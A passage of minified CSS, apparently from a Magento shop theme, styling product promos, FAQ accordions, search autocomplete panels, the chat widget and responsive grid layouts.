img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-promo .promobanner:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.info-product .content-title .title{font-size:40px;color:#000;line-height:56px;margin:25px 0}.info-product .content-info .title-info{font-size:18px;color:#000;line-height:32px;text-align:left;margin:25px 0;font-weight:400}.info-product .content-info .subtitle{font-size:15px;line-height:28px;letter-spacing:1px;color:#7e7e7e;font-weight:400}.shoes-video .video-intro{padding-left:100px}.shoes-video .video-intro .content-title .title{font-size:40px;color:#000;line-height:56px}.shoes-video .video-intro .subtitle{text-transform:uppercase;letter-spacing:10px;font-size:15px;line-height:32px;margin-bottom:35px}.shoes-video .video-intro .content-title{padding-bottom:50px}.shoes-video .video-intro .content-title .title{font-weight:600}.shoes-video .bg-img{position:relative}.shoes-video .single-img.popup-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.shoes-video .single-img.popup-video img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-video .single-img.popup-video:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.shoes-video .col-md-5{align-items:center}.shoes-add-cart .single-product .product-top-detail{margin-top:60px}.shoes-add-cart .single-product .product-top{position:relative;overflow:hidden;order:1;flex:1}.shoes-add-cart .single-product .product-top:hover img{transform:scale(1);opacity:1}.shoes-add-cart .single-product .products-grid .price-box .price{font-size:24px}.shoes-add-cart .single-product .products-grid .price-box.price-final_price{margin-top:30px;margin-bottom:15px}.shoes-add-cart .single-product .product-item-info .product .description{float:left;line-height:22px;font-weight:400;font-style:normal;color:#777;font-size:15px}.shoes-add-cart .single-product .product-item-info .primary.tocart{margin-top:15px}.shoes-add-cart .product-top-detail .product-item-link{font-size:56px;padding:15px 0;line-height:56px;font-weight:600;color:#000}.shoes-instagram .instagram-follow-links{margin-top:20px;font-size:12px;line-height:1.2;letter-spacing:.01em;text-transform:uppercase}.shoes-instagram .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 7.5px}.wishlist-icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#000;transition:all .3s}.wishlist-icon:hover:before{content:"\f141"}.instagram-shop{padding:0 70px}.instagram-shop .content-heading{margin-top:80px}.instagram-shop .content-heading .subtitle.ins-title{font-size:16px;line-height:24px;text-transform:uppercase;letter-spacing:.4rem}.instagram-shop .content-heading .title{font-size:56px;line-height:72px;font-weight:400;margin-top:35px}.instagram-shop .snpt_widget--grid .snptwdgt__item .fauximg-bin:hover{opacity:.7}.instagram-shop .snptwdgt-container .snptwdgt-rtd__ftr{display:none}.lookbook_banner{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-items:center;position:relative}.parallax{background-attachment:fixed !important;background-position:center center;background-size:cover}.parallax .parallax-content{color:#fff}.parallax .parallax-content .btn-default{color:#fff;border-color:#fff;padding:13px 25px}.parallax .parallax-content .btn-default:hover{border-color:#000}.parallax .parallax-content .sub-title{font-size:16px;line-height:24px;letter-spacing:.4rem;font-weight:600;text-transform:uppercase}.parallax .parallax-content .title{font-size:72px;line-height:86px;font-weight:400;margin:20px 0 60px}.parallax .parallax-content.para-right{float:right;text-align:center;margin-right:21%}.parallax .parallax-content.para-left{float:left;text-align:center;margin-left:21%}.parallax .parallax-content.para-color{color:#000;border-color:#000}.parallax .parallax-content.para-color .btn-default{color:#000;border-color:#000}.parallax .parallax-content.para-color .btn-default:hover{background:#000;color:#fff}.header .mobile-navigation .switcher .switcher-dropdown{display:none !important}#mobile_navigation_menu{height:75vh;overflow-y:auto}#mobile_navigation_menu .level1.hide-on-mobile{display:none !important}.header .mobile-navigation .switcher .switcher-options.active .switcher-dropdown{display:block !important;opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0)}#certification-popup .description{border:2px solid #eae3dc}.modal-certification{color:#333}.modal-certification .modal-inner-wrap{max-width:450px !important;padding-bottom:2rem}.modal-certification .modal-inner-wrap .certification-title{font-family:"Valky","Futura",arial,tahoma,serif}.modal-certification .modal-inner-wrap .modal-header{margin:0 !important;padding:0 !important;height:28px}.modal-certification .modal-inner-wrap .modal-content{border:0 !important}.modal-certification .modal-inner-wrap .modal-footer{display:none !important}#crisp-chatbox div a{bottom:80px !important}#crisp-chatbox div a span:last-child{width:50px !important;height:50px !important}#crisp-chatbox div a span:last-child span{width:26px !important;height:18px !important;top:17px !important;left:12px !important}.post-featured-image img{width:100%}.faq-index-index .page-title-wrapper{text-align:center}.faq-collection{margin-bottom:90px}.faq-collection .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:10px 0 0;padding:.8em .5em .8em 1em;font-size:15px;font-weight:700;border-radius:5px}.faq-collection .ui-accordion .ui-accordion-content{border-top:0;overflow:auto;padding:1em 2.2em;border-radius:5px;margin-top:10px}.faq-collection .ui-slider.ui-state-disabled .ui-slider-handle,.faq-collection .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.faq-collection .ui-slider-vertical{height:100px;width:.8em}.faq-collection .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-bottom:-.6em;margin-left:0}.faq-collection .ui-slider-vertical .ui-slider-range{left:0;width:100%}.faq-collection .ui-slider-vertical .ui-slider-range-min{bottom:0}.faq-collection .ui-slider-vertical .ui-slider-range-max{top:0}.faq-collection .faq-accordion .ui-widget.ui-widget-content{border:1px solid #c5c5c5}.faq-collection .faq-accordion .ui-widget-content{border:1px solid #333;background:#fff;color:#333}.faq-collection .faq-accordion .ui-widget-content a{color:#333}.faq-collection .ui-state-default,.faq-collection .ui-widget-content .ui-state-default,.faq-collection .ui-widget-header .ui-state-default{border:1px solid #333;background:0 0;font-weight:400;color:#333}.faq-collection .ui-state-hover a,.faq-collection .ui-state-hover a:hover,.faq-collection .ui-state-hover a:link,.faq-collection .ui-state-hover a:visited,.faq-collection .ui-state-focus a,.faq-collection .ui-state-focus a:hover,.faq-collection .ui-state-focus a:link,.faq-collection .ui-state-focus a:visited{color:#2b2b2b;text-decoration:none}.faq-collection .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.faq-collection .ui-state-active,.faq-collection .ui-widget-content .ui-state-active,.faq-collection .ui-widget-header .ui-state-active{border:1px solid #333;background:#333;font-weight:400;color:#fff}.faq-collection .ui-state-active a,.faq-collection .ui-state-active a:link,.faq-collection .ui-state-active a:visited{color:#fff;text-decoration:none}.faq-collection .group-title{margin:25px 0;font-size:18px;text-transform:uppercase;line-height:1.5;padding-bottom:.25em;border-bottom:1px solid #333;width:100%;color:#333;font-weight:700}.faq-collection .group-title i{border-bottom:1px solid #333;bottom:-1px;float:left;position:absolute;width:2.15em;z-index:9999}.faq-collection .faq-groups{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:30px;text-align:center;width:100%}.faq-collection .faq-group{display:inline-block;padding:0 10px;border:1px solid #333;width:150px;height:150px;margin:10px;text-align:center;border-radius:10px}.faq-collection .faq-group-image{padding:20px;border-radius:5px;width:100px;height:100px;margin:0 auto}.faq-collection img.group-image{height:64px;width:64px}.faq-collection .faq-group_name{font-size:12px;font-weight:600;text-align:center;text-transform:uppercase;width:95px;margin:0 auto}.faq-collection .faq-group a.group-link:hover{color:#333;text-decoration:none}.faq-collection .faq-group .faq-group-image:hover{border-color:#333}.faq-collection .faq-group:hover{border-color:#eae3dc}.faq-collection .faq-collection{margin-bottom:30px;float:left;width:100%}.faq-collection .ui-accordion .ui-state-default:after{content:'\f054';font-family:'FontAwesome';float:right}.faq-collection .ui-accordion .ui-accordion-header-active:after{content:'\f078';font-family:'FontAwesome'}.faq-collection .collspan-expand-block{float:right}.faq-loader{height:100%;left:50%;position:fixed;top:50%;width:100%;z-index:9999}.product-item-state .options>div{position:relative;display:block;width:20%;color:#ccc}.product-item-state .options>div.active{color:#333}.product-item-state .options>div.active:after{content:'';position:absolute;top:-7px;left:50%}.product-item-state .options>div.active:before{background-color:#333}.product-item-state .options>div.active>div{line-height:15px;font-weight:600}.product-item-state .options>div:before{content:'';background-color:#ccc;width:100%;height:5px;position:absolute;border-radius:10px}.product-item-state .options>div>div{line-height:15px;font-weight:500}.payment-method-title.field.choice img{width:35px !important;height:auto !important}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.mst-searchautocomplete__autocomplete{display:none !important;border-top:2px solid #eae3dc;position:absolute;top:3.1rem;left:0;box-sizing:border-box;background:#fff;border-radius:10px;min-height:3.5rem;z-index:1000;text-align:left;overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.3);margin-top:7px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper{overflow:hidden;display:flex;flex-direction:column;max-height:70vh;background:#f9f9f9}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{height:100%;overflow-y:auto}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results.__all{margin-bottom:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner{display:none;position:absolute;top:5px;right:10px}.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner{display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result{background:#f9f9f9;text-align:center;padding:8px 10px;color:#000;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all{border-top:1px solid #eae3dc;text-align:center;position:absolute;left:0;bottom:0;width:100%;height:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a{font-weight:500;padding:10px 0;color:#000;font-size:.9rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{padding:10px 0 9px;margin:0 10px;text-align:left;font-size:.9rem;line-height:1rem;color:#000;font-weight:500}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:none !important}.mst-searchautocomplete__autocomplete ul{list-style:none;margin:0;padding:0}.mst-searchautocomplete__autocomplete ul li{margin:0;padding:7px 10px;cursor:pointer}.mst-searchautocomplete__autocomplete ul li a.title{font-weight:500;margin-bottom:0;color:#000 !important;text-decoration:none}.mst-searchautocomplete__autocomplete ul li._active{background:#f9f9f9}.mst-searchautocomplete__autocomplete ul li._active a.title{text-decoration:underline}.mst-searchautocomplete__index.popular .index-title{background:0 0;text-align:left;color:#999}.mst-searchautocomplete__index.popular ul li{float:left;padding:10px;margin:0}.mst-searchautocomplete__index.popular ul li a{font-size:.9rem;color:#575757;font-weight:600}.mst-searchautocomplete__index.popular ul li:hover{background:0 0;cursor:pointer}.mst-searchautocomplete__index.popular ul li:hover a{text-decoration:underline}.mst-searchautocomplete__index.magento_catalog_product{border-left:1px solid transparent}.mst-searchautocomplete__item.magento_catalog_product{display:flex;border-bottom:1px solid #eae3dc;align-items:center;padding:10px}.mst-searchautocomplete__item.magento_catalog_product:first-child{border-top:1px solid #eae3dc}.mst-searchautocomplete__item.magento_catalog_product:last-child{border-bottom:none}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper{height:8rem;width:auto;margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img{height:8rem;max-width:8rem;display:block;margin:auto;object-fit:contain}.mst-searchautocomplete__item.magento_catalog_product .title{display:block;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .title a{color:#000 !important}.mst-searchautocomplete__item.magento_catalog_product .title .sku{color:#000 !important}.mst-searchautocomplete__item.magento_catalog_product .meta{flex-grow:1;overflow:hidden}.mst-searchautocomplete__item.magento_catalog_product .description{font-size:1.2rem;color:#000;height:3rem;line-height:1.5rem;overflow:hidden;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .price{display:block;font-weight:500;white-space:nowrap;font-size:.8rem;color:#000}.mst-searchautocomplete__item.magento_catalog_product .price .price-label{margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary{margin:0}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions{display:none}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message{padding:5px 10px;font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error{color:#e02b27;background:#fae5e5}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success{color:#006400;background:#e5efe5}.mst-searchautocomplete__item.magento_catalog_product .to-cart{float:right;margin-top:.5rem;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .inStock{color:#76bd76}.mst-searchautocomplete__item.magento_catalog_product .outOfStock{color:#a96565}.mst-searchautocomplete__item.magento_catalog_product._active{background:#f9f9f9 !important}.mst-searchautocomplete__item.magento_catalog_product._active .title a{text-decoration:underline}.mst-searchautocomplete__item.magento_search_query a{float:left}.mst-searchautocomplete__item.magento_search_query .num_results{float:right;color:#000}.mst-searchautocomplete__item a.title{word-break:break-word}.mst-searchautocomplete__item a.title i{color:#000;display:inline-block;margin:0 .5rem;font-style:normal}.mst-searchautocomplete__highlight{font-weight:400;color:#000}.mst-searchautocomplete__spinner{position:relative;width:20px;height:20px;margin:auto}.mst-searchautocomplete__spinner .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst-searchautocomplete__spinner .spinner-item.spinner-item-1{animation-delay:-.45s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-2{animation-delay:-.3s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media (min-width:768px){.mst-searchautocomplete__autocomplete{width:100%;min-width:350px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete._active.mst-2-cols{width:720px !important;position:absolute}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index{clear:left;float:left;display:block;position:relative;max-width:223px;width:223px;padding-bottom:2rem;box-sizing:border-box}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index .mst-searchautocomplete__index-title{margin-right:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product{width:480px;max-width:480px;clear:right;float:right;border-left:1px solid #f6f6f6;border-right:unset;padding-bottom:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all{clear:both}}@media (max-width:768px){.mst-searchautocomplete__autocomplete{min-width:100%}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:block;position:absolute;right:6px;top:0;font-weight:700;color:#999;font-size:1.6rem;padding:10px;line-height:1rem;cursor:pointer}}.mst-search-autocomplete__typeahead-overlay{color:#aaa;top:0;position:absolute !important;z-index:-1;left:15px;border:0 !important}html.mstInPage,html.mstInPage body{position:absolute;overflow-y:hidden;width:100%;height:100%;box-sizing:border-box}.mstInPage__container{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1000000;display:none;overflow-y:scroll}.mstInPage__container._visible{display:block}.mstInPage__backdrop{position:fixed;left:0;top:0;background:rgba(240,243,246,.5);width:100%;height:100%;z-index:1000000}.mstInPage__wrapper{position:relative;z-index:1000001;box-shadow:0 0 4px rgba(0,0,0,.25);overflow:hidden;margin:0 auto;display:flex;flex-direction:column}.mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header{display:flex;align-items:center;padding:20px 30px;box-sizing:border-box;background:#fff}.mstInPage__header form{width:100%;display:flex;align-items:center}.mstInPage__header form:before{display:block;content:"";width:30px;height:30px;flex-shrink:0;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E")}.mstInPage__header .mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header._loading form:before{width:26px;height:26px;margin-left:2px;margin-right:2px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");animation:mstInPage--loading .5s linear infinite}.mstInPage__header input[type=search]{border:none;font-size:2.3rem;color:#575757;height:60px;background:#fff;margin-right:30px;padding-left:30px;width:100%}.mstInPage__header input[type=search]::placeholder{color:#ccc}.mstInPage__header input[type=search]:focus{outline:none;border:none;box-shadow:none}.mstInPage__viewAll{white-space:nowrap;margin-right:50px;color:#1ba1fc;text-decoration:none}.mstInPage__viewAll:hover{color:#1ba1fc;text-decoration:underline}.mstInPage__indexList{display:flex;align-items:center}.mstInPage__indexList .mstInPage__indexListList{display:flex}.mstInPage__indexList .mstInPage__index{padding:7px 10px;cursor:pointer;border-radius:2px;white-space:nowrap;display:flex;align-items:center;border:1px solid transparent;margin-right:10px}.mstInPage__indexList .mstInPage__index span,.mstInPage__indexList .mstInPage__index i{display:block}.mstInPage__indexList .mstInPage__index span{font-weight:600;line-height:2rem;font-size:1.4rem}.mstInPage__indexList .mstInPage__index i{font-style:normal;font-size:1.2rem;color:#999;margin-left:1rem;line-height:2rem}.mstInPage__indexList .mstInPage__index:hover{border-color:#1ba1fc}.mstInPage__indexList .mstInPage__index._active{background:#1ba1fc;border-color:#1ba1fc;color:#fff}.mstInPage__indexList .mstInPage__index._active i{color:#fff}.mstInPage__indexList .mstInPage__index._empty{display:none;opacity:.3;border-color:transparent !important}.mstInPage__itemList{display:grid;grid-template-columns:1fr 1fr;grid-row-gap:30px;grid-column-gap:30px}.mstInPage__itemList._empty{background:#fdf0d5;color:#6f4400;padding:15px;font-size:90%}.mstInPage__highlight{color:#1ba1fc;font-weight:600}.mstInPage__item.magento_catalog_product{display:flex}.mstInPage__item.magento_catalog_product .mst__product-image{width:130px;flex-shrink:0;margin-right:20px;background:#fff}.mstInPage__item.magento_catalog_product .mst__product-image img{border:1px solid #ececec;padding:5px;max-width:120px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title{color:#333;margin-bottom:5px;display:block}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku{color:#999;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description{font-size:1.2rem;color:#999;height:4.5rem;line-height:1.5rem;overflow:hidden;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions{font-size:12px}.mstInPage__item.magento_catalog_product .mst__product-cart{display:flex;align-items:center;justify-content:flex-end;text-align:center;flex-shrink:0}.mstInPage__item.magento_catalog_product .mst__product-cart .to-cart{margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price-container{display:flex;align-items:center}.mstInPage__item.magento_catalog_product .mst__product-cart .price-label{font-size:1.2rem;color:#999;font-weight:500;display:block;margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price{font-weight:600}.mstInPage__item.magento_catalog_category,.mstInPage__item.magento_cms_page{padding:10px;border:1px solid #ececec}.mstInPage__item.magento_catalog_category .title i,.mstInPage__item.magento_cms_page .title i{font-style:normal;color:#999;margin:0 10px}.mstInPage__content{display:flex;background:#fff;border-top:1px solid #ececec;overflow:hidden;flex-wrap:nowrap}.mstInPage__content.disable{flex-direction:column}.mstInPage__content.disable .mstInPage__sidebar{display:none}.mstInPage__content .mstInPage__sidebar{width:30%;max-width:400px;min-width:300px;overflow:scroll}.mstInPage__content .mstInPage__main{padding:30px;flex-grow:1;overflow:scroll}.mstInPage__content._empty{display:none}.mstInPage__bucketList.disable{dispalay:none}.mstInPage__bucketList.listApplied{padding:0 0 20px}.mstInPage__bucketList.filters_top{overflow-x:scroll}.mstInPage__bucketList .mstInPage__bucket{border-bottom:1px solid #ececec}.mstInPage__bucketList .mstInPage__bucket:last-child{border-bottom:none;margin-bottom:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{font-weight:600;text-transform:uppercase;font-size:11px;padding:20px 30px 0;letter-spacing:.5px}.mstInPage__bucketList .mstInPage__bucket strong{padding:20px 0 20px 30px;display:none}.mstInPage__bucketList .mstInPage__bucket.listApplied strong{padding:0 0 0 30px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{padding:10px 28px;flex-wrap:wrap}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem{margin:11px 3px;display:flex;align-items:center;cursor:pointer;white-space:nowrap;user-select:none}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child{margin-top:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i{display:block;font-style:normal;margin-left:16px;background:rgba(65,66,71,.08);color:#999;font-weight:600;font-size:10px;border-radius:1px;padding:0 4px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(65,66,71,.08);border:none;border-radius:2px;height:16px;margin:-4px 16px 0 0;position:relative;width:16px;cursor:pointer;flex-shrink:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after{background-color:#fff;border-radius:4px;content:"";height:4px;left:50%;position:absolute;top:50%;transform:translateX(-2px) translateY(-2px);width:4px;opacity:.1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]{background-color:#1ba1fc}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after{opacity:1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span{font-weight:600}.mstInPage__bucketState{display:none;flex-wrap:wrap;padding:10px 28px}.mstInPage__bucketState .mstInPage__bucketItemList strong{display:none}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem{cursor:pointer;border:1px solid #ececec;border-radius:2px;display:flex;align-items:center;padding:3px 10px;margin:3px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close{width:14px;height:14px;margin-left:10px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover{border-color:#1ba1fc}.mstInPage__stat{height:20px;text-align:right;font-size:12px;color:#6d6d6d;margin-bottom:10px;margin-top:-18px;transition:all .1s}.mstInPage__stat._loading{opacity:.3}.mstInPage__pagination{display:flex;margin-top:30px}.mstInPage__pagination .mstInPage__page{padding:5px 11px;border-radius:2px;border:1px solid transparent;cursor:pointer;margin-right:5px}.mstInPage__pagination .mstInPage__page.current{background:#1ba1fc;color:#fff}.mstInPage__pagination .mstInPage__page:hover{border-color:#1ba1fc}.mstInPage__pagination .mstInPage__pagination_prev{content:"<"}.mstInPage__pagination .mstInPage__pagination_next{content:">"}@keyframes mstInPage--loading{to{transform:rotate(1turn)}}@media (min-width:768px){.mstInPage__wrapper{margin:15px auto;max-width:1420px;max-height:calc(100vh - 30px)}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.row-wrapper.row-2>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.row-wrapper.row-3>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:1200px){.row-wrapper.row-4>.col{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.row-wrapper.row-5>.col{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.row-wrapper.row-6>.col{-ms-flex:0 0 calc(100%/6);flex:0 0 calc(100%/6);max-width:calc(100%/6)}.row-wrapper.row-6>.col{width:calc(100%/6)}}@media (min-width:1200px){.row-wrapper.row-7>.col{-ms-flex:0 0 calc(100%/7);flex:0 0 calc(100%/7);max-width:calc(100%/7)}.row-wrapper.row-7>.col{width:calc(100%/7)}}@media (min-width:1200px){.row-wrapper.row-8>.col{-ms-flex:0 0 calc(100%/8);flex:0 0 calc(100%/8);max-width:calc(100%/8)}}@media (min-width:992px) and (max-width:1199.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:570px) and (max-width:991.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:576px) and (max-width:767.98px){.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575.98px){.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575.98px){.br-30{border-radius:30px}}@media (max-width:575.98px){.presses .press-item{padding:30px 0}.presses .press-item .press img{height:30px}}@media (min-width:1200px){.container{max-width:1200px}.section-boxed{padding-left:85px;padding-right:85px}}@media (min-width:1200px) and (max-width:1399px){.section-boxed{padding-left:35px;padding-right:35px}}@media (max-width:767.98px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:none;width:100%}}@media (max-width:1199.98px){.minicart-wrapper .action.showcart{padding-right:21px}}@media (min-width:1200px){.dropdown-cart-type .minicart-wrapper>.ui-dialog{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.dropdown-cart-type .minicart-wrapper:hover>.ui-dialog{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:575.98px){.sidebar-cart-type .minicart-wrapper .ui-dialog{width:320px}}@media (min-width:1200px){.mobile-navigation{display:none !important}}@media (max-width:575.98px){.mobile-navigation{width:300px;left:-300px}}@media (max-width:1199.98px){.checkout-cart-index #maincontent{max-width:100%}.toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.toogle_menu_mobile .menu-btn{background:url(../../frontend/Mgs/myzah/fr_FR/images/icons/menu.svg) no-repeat;background-size:24px}.nav-open .crisp-client{display:none}.nav-open .toogle_menu_mobile .ti-menu:before{content:"\e646"}.nav-open .mobile-navigation{-webkit-box-shadow:0 0 5px 0 